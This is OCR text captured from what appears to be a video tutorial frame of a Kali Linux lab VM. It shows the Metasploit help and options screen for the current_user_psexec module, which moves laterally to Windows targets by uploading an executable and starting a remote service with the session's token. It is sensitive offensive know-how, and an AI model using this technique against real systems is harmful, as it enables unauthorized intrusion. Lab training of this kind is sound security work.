 Attacker Computer [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ Downloads 09:57 AM 92%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: /tmp ×
Available targets:
Id Name
-- ----
0 Universal
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
DISPNAME no Service display name (Default: random)
INTERNAL_ADDRESS no Session's internal address or hostname for the victims to grab the payload from (Default: detected)
KERBEROS false yes Authenticate via Kerberos, dont resolve hostnames
NAME no Service name on each target in RHOSTS (Default: random)
RHOSTS 192.168.168.101 no Target address range or CIDR identifier
SESSION 2 yes The session to run this module on.
TECHNIQUE PSH yes Technique to use (Accepted: PSH, SMB)
Payload information:
Description:
This module uploads an executable file to the victim system, creates
a share containing that executable, creates a remote service on each
target system using a UNC path to that file, and finally starts the
service(s). The result is similar to psexec but with the added
benefit of using the session's current authentication token instead
of having to know a password or hash.
References:
https://nvd.nist.gov/vuln/detail/CVE-1999-0504
OSVDB (3106)
http://technet.microsoft.com/en-us/sysinternals/bb897553.aspx
msf6 exploit(windows/local/current_user_psexec) > show opti